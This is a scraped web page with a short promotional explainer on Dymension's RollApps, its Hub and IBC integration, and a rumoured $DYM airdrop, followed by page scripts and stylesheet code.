/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw"/><div hidden id="S:1"><main class="main_main__rt4V_ main_with_layout___uGC6"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB resource-header_header__aKexL spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s5_tablet_landscape___bagU spacing_s5_desktop__5EI7P"><div class="container_container__9Y8aW resource-header_content__wZx6B"><div class="image_image__LbG0x resource-header_banner__jToiw"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Dymension: Unveiling the Internet of RollApps and Cosmos Ecosystem Rollups" decoding="async" data-nimg="fill" class="image_fill__9y_Ug" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=1440&amp;q=75 1440w, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F12%2Fdymension-cover.jpeg&amp;w=3840&amp;q=75"/></picture></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA resource-header_details__9hmmP"><h1 id="" class="text_text__VtiUD text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Dymension: Unveiling the Internet of RollApps and Cosmos Ecosystem Rollups</h1><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA resource-header_info__RUTG4"><span id="" class="text_text__VtiUD text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">BY<!-- --> <span id="" class="text_text__VtiUD text_s2md__KLcqj text_white__3uadS text_v_left__tlNJA">ICI</span></span><span id="" class="text_text__VtiUD text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">Dec 20<!-- --> · <!-- -->2 min read</span></div></div></div></section><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB text-content_section__0OqDo spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C"><div class="container_container__9Y8aW"><div class="text-content_content_section__MQ0_i"><div class="box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC text-content_content__Jneem"><h2 id="title_0" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Introduction to Dymension:</h2> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">Dymension introducing the concept of the Internet of RollApps. It acts as a network of <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/blockchain">chains</a> consisting of RollApps (Layer 2s) and the <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/dmension">Dymension</a> Hub (Layer 1), providing a seamless integration of <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/rollups">rollups</a> within the <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/cosmoshub">Cosmos</a> ecosystem.</p> <h2 id="title_4" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">The Purpose of Dymension:</h2> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">Dymension aims to alleviate the complexity and fragmentation in the current rollup landscape. It provides a standardized, secure, and unified experience for rollups through its integration with the <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/interblockchaincommunicationprotocolibc">Inter-Blockchain Communication Protocol (IBC)</a>, enhancing usability and economic sustainability for crypto applications.</p> <h2 id="title_8" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">How Dymension Functions:</h2> <ul class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">RollApps:</strong> Modular blockchains that integrate with the Dymension Hub, leveraging it for security, liquidity, and connectivity.</li> <li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Dymension Hub:</strong> Provides security and data availability (DA) networks for publishing transaction data of RollApps.</li> <li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Security Through IBC:</strong> IBC ensures secure communication between chains, making RollApps as secure as the Dymension Hub itself.</li> <li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Embedded Liquidity Layer:</strong> Hosted by the Dymension Hub, this layer facilitates asset pricing, swapping, and efficient token routing <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/across-protocol">across</a> the ecosystem.</li> </ul> <h2 id="title_12" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Building Blocks of Dymension:</h2> <ul class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Data, Scale, and Costs:</strong> RollApps can publish transaction data to external blockchains like <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/celestia">Celestia</a>, creating a competitive data market for scaling the Internet of RollApps.</li> <li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Crypto UX:</strong> Dymension simplifies the user experience, allowing users to deposit, play, and withdraw effortlessly through the Dymension Hub.</li> </ul> <h2 id="title_16" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Dymension’s Rollups:</h2> <ul class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Execution Layer:</strong> Rollups serve as the execution layer.</li> <li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Data Availability (DA):</strong> Provided by external blockchains like Celestia.</li> <li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Settlement and Consensus:</strong> Managed by Dymension, similar to <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/ethereum">Ethereum’s</a> model, but with an enshrined <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/cross-chain-bridges">bridge</a> and <a class="content_link__Vr7Uv" target="_blank" href="https://interchaininfo.zone/categories/defi?subcategory=dexs">DEX</a> for cheaper DA.</li> </ul> <h2 id="title_20" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Dymension’s RollApps:</h2> <ul class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Modular Design:</strong> RollApps don’t maintain costly <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/validators-and-validation">validators</a> but utilize the Dymension Hub for security.</li> <li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Multiple Rollup Uses:</strong> Thousands of rollups on the Dymension testnet demonstrate its massive scaling potential and seamless user experience.</li> </ul> <h2 id="title_24" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">$DYM Airdrop Announcement:</h2> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">There’s buzz about an upcoming $DYM airdrop, possibly for $ATOM, $TIA, and $stATOM holders, aligning with Dymension’s goal to enhance the Cosmos ecosystem. The announcement that first snapshot was taken was made on December 19th.</p> <h2 id="title_28" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Conclusion:</h2> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">Dymension is poised to revolutionize the blockchain space with its innovative approach to rollups and RollApps. By offering a unified and efficient platform, Dymension is setting a new standard for blockchain interconnectivity and usability, with more than 10K RollApps already deployed and growing.</p></div><div class="text-content_table_of_content__Bvezm"><section class="table-of-contents_container__4f8Eu"><h2 class="table-of-contents_title__T649i">CONTENTS</h2><ul class="table-of-contents_list_items__gIEM8"><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_0">Introduction to Dymension:</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_4">The Purpose of Dymension:</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_8">How Dymension Functions:</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_12">Building Blocks of Dymension:</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_16">Dymension’s Rollups:</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_20">Dymension’s RollApps:</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_24">$DYM Airdrop Announcement:</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_28">Conclusion:</a></div></li></ul></section></div></div></div></section><template id="P:2"></template><template id="P:3"></template></main></div><script>$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:1","P:1")</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F03%2FFrame-1321317027.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F03%2FFrame-1321317027.png&amp;w=1024&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fawdawd.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fawdawd.png&amp;w=1024&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2Fstake-ATOM-using-Ledger-canva-min-2.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2Fstake-ATOM-using-Ledger-canva-min-2.png&amp;w=1024&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2FCosmos-airdrops.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2FCosmos-airdrops.png&amp;w=1024&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2FStake-ATOM-using-Leap-thumbnail-min.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2FStake-ATOM-using-Leap-thumbnail-min.png&amp;w=1024&amp;q=75 2x"/><div hidden id="S:3"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C resources_articles_grid__B7aj6"><div class="container_container__9Y8aW page-section_container__lsJGF"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri"><h2 id="" class="text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Related rollapps Resources</h2></div><ul class="resources-grid_grid__lAS80"><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/act-now-to-claim-these-airdrops"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="ACT NOW TO CLAIM THESE AIRDROPS!" width="416" height="234" decoding="async" data-nimg="1" class="image_unset__FawW3" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F03%2FFrame-1321317027.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F03%2FFrame-1321317027.png&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F03%2FFrame-1321317027.png&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">ACT NOW TO CLAIM THESE AIRDROPS!</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Time is running out to claim these airdrops, so act fast. 
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">March 23<!-- --> · <!-- -->4 min read</span></a></article></li><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/cosmos-airdrop-update-may-10-2024"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Cosmos Airdrop Update (May 10, 2024)" width="416" height="234" decoding="async" data-nimg="1" class="image_unset__FawW3" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fawdawd.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fawdawd.png&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fawdawd.png&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Cosmos Airdrop Update (May 10, 2024)</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">One of the coolest things about the Cosmos ecosystem are the airdrops. When projects launch, they often hand out tokens to encourage people to check out their protocol or ecosystem. In this week’s update…
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">May 12<!-- --> · <!-- -->10 min read</span></a></article></li></ul></div></section></div><script>$RS("S:3","P:3")</script><div hidden id="S:2"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C resources_articles_grid__B7aj6"><div class="container_container__9Y8aW page-section_container__lsJGF"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri"><h2 id="" class="text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Related Airdrops Resources</h2></div><ul class="resources-grid_grid__lAS80"><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/stake-cosmos-atom-using-ledger"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Stake Cosmos ATOM Using Ledger" width="416" height="234" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2Fstake-ATOM-using-Ledger-canva-min-2.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2Fstake-ATOM-using-Ledger-canva-min-2.png&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2Fstake-ATOM-using-Ledger-canva-min-2.png&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Stake Cosmos ATOM Using Ledger</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">In this step-by-step guide we will show you how to stake ATOM tokens using Ledger wallet connected to the Ledger Live desktop app.
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">April 29<!-- --> · <!-- -->video</span></a></article></li><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/cosmos-airdrop-list-updated-4-26-24"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Cosmos Airdrop List (updated 4-26-24)" width="416" height="234" decoding="async" data-nimg="1" class="image_unset__FawW3" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2FCosmos-airdrops.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2FCosmos-airdrops.png&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2FCosmos-airdrops.png&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Cosmos Airdrop List (updated 4-26-24)</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">One of the best things about staking ATOM and a few other tokens in the Cosmos ecosystem are the airdrops. Free crypto is fun and we keep track of airdrops so you don’t have to.
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">April 29<!-- --> · <!-- -->4 min read</span></a></article></li><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/stake-cosmos-atom-using-leap-wallet"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Stake Cosmos ATOM Using Leap Wallet" width="416" height="234" decoding="async" data-nimg="1" class="image_unset__FawW3" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2FStake-ATOM-using-Leap-thumbnail-min.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2FStake-ATOM-using-Leap-thumbnail-min.png&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F04%2FStake-ATOM-using-Leap-thumbnail-min.png&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Stake Cosmos ATOM Using Leap Wallet</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">In this step-by-step guide we will show you how to stake ATOM tokens using Leap extension and Leap mobile wallets.
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">April 23<!-- --> · <!-- -->19 min read</span></a></article></li><li class="resources-grid_grid_item_button_container__WMXpl"><button type="submit" class="button_button__bmQqK button_outline_reverse__Vs0Ff button_v_center__2ohXl">Load More</button></li></ul></div></section></div><script>$RS("S:2","P:2")</script><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d19b5d24e0f54156bd6a4eb85d1727e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/2eace18f16e53cf9.css
body_size: -553
content:
.container_container__9Y8aW{width:100%;z-index:100;padding:0 1rem;margin:0 auto}@media screen and (min-width:640px)and (max-width:1023px)and (orientation:landscape){.container_container__9Y8aW{width:640px}}@media screen and (min-width:768px){.container_container__9Y8aW{width:768px;padding:0 2rem}}@media screen and (min-width:1024px){.container_container__9Y8aW{width:1024px}}@media screen and (min-width:1440px){.container_container__9Y8aW{width:1440px;padding:0 3rem}}.loader_loader__a69fD{position:absolute;width:100%;height:100%;display:flex;align-items:center;justify-content:center}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/7978c124c6734874.css
body_size: 9886
content:
.footer-link_footer_links__nlEh5{display:flex;flex-direction:column;gap:.75rem}@media screen and (min-width:768px){.footer-link_footer_links__nlEh5{flex-basis:0;flex-grow:1}}.footer-link_hide_on_tablet__cpBna{display:none}@media screen and (min-width:1440px){.footer-link_hide_on_tablet__cpBna{display:flex}.footer-link_hide_on_desktop__qNfvO{display:none}}.footer-link_title__DUAYW{display:flex;align-items:center;height:2rem;text-transform:uppercase;letter-spacing:.1em}.footer-link_link__jDUKR{text-decoration:none}.footer-link_item__SlHls{display:flex;align-items:center;gap:.5rem;opacity:.5;transition:all}.footer-link_item__SlHls:hover{opacity:.75}.footer_footer__dfLeS{display:flex;border-top:1px solid hsla(0,0%,100%,.1);padding:2.5rem 1rem}@media screen and (min-width:1024px){.footer_footer__dfLeS{padding-left:2rem;padding-right:2rem}}@media screen and (min-width:1440px){.footer_footer__dfLeS{padding-left:3rem;padding-right:3rem}}.footer_top__hN6xB{display:flex;width:100%;align-items:flex-start;flex-direction:column;gap:2.75rem}@media screen and (min-width:1024px){.footer_top__hN6xB{flex-direction:row}}.footer_bottom__jQ64_{display:flex;justify-content:space-between;flex-wrap:wrap;text-transform:uppercase;opacity:.5;margin-top:2.75rem}.footer_bottom__jQ64_ .footer_bottom_text__35VnH{letter-spacing:.1rem}.footer_links__zoGy1{display:flex;flex-direction:row;flex-wrap:wrap;width:100%;gap:5rem}@media screen and (min-width:768px){.footer_links__zoGy1{flex-direction:row;flex-grow:1;gap:3rem}}.footer_logo__RPxe3{display:flex;flex-direction:row;width:100%;height:2rem;align-items:center;gap:1rem}@media screen and (min-width:1024px){.footer_logo__RPxe3{width:20%}}.footer_logo__RPxe3 .footer_image__UA9WX{width:2rem;height:2rem;margin:0}.logo_logo___AkR9{display:flex;margin:0 auto;width:100px;height:100px}.main_main__rt4V_{display:flex;flex-direction:column;position:relative;flex-grow:1;padding-bottom:3rem default}.main_with_layout___uGC6{padding-top:4rem}.main_theme--circles__yl64B{background-image:url(/images/bg_circles.png);background-size:100% auto;background-repeat:no-repeat;background-position:top}.box_box__RsMfi{display:flex;flex-direction:column;margin:0 auto}.box_v_center__o40BX{justify-content:center}.box_v_left__G2uDG{justify-content:flex-start}.box_v_right__CKoJ_{justify-content:flex-end}.box_h_center__DoEtA{align-items:center}.box_h_top__E_qfk{align-items:flex-start}.box_h_bottom__aT2Fe{align-items:flex-end}.pretitle_pretitle__37PkX{display:block}.article_article__OmyVR{position:relative;height:100%}.image_image__LbG0x{position:relative;display:flex;width:100%;height:100%}.image_image__LbG0x .image_picture__vzblY{position:relative;width:100%;display:flex;align-items:center;justify-content:center;flex-grow:1}.image_image__LbG0x .image_picture__vzblY img{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.image_contain__8_yqz{object-fit:contain}.image_cover__8W_A_{object-fit:cover}.image_fill__9y_Ug{object-fit:fill}.image_unset__FawW3{object-fit:unset}.custom-link_link__XCsqE{color:#fff;font-family:var(--font-instrument),sans-serif;font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:400;text-decoration:underline}.custom-link_link__XCsqE:active,.custom-link_link__XCsqE:hover,.custom-link_link__XCsqE:visited{color:#fff}.custom-link_tooltip__2bYvM{display:none}@media screen and 